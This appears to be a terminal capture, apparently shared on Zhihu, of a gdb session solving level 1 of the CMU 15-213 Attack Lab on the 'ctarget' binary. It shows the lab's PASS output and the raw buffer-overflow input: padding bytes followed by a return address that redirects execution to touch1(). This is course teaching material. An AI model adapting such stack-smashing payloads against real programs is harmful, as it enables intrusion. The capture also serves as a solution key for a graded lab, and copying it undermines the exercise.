 (base) :~/target1$ gdb ctarget
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ctarget...done.
(gdb) run -q < CI-L1-raw.txt
Starting program: /home/home2/guozhiyao/target1/ctarget -q < CI-L1-raw.txt
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 C0 17 40 00
[Inferior 1 (process 27580) exited normally]
知乎 @深度人工智障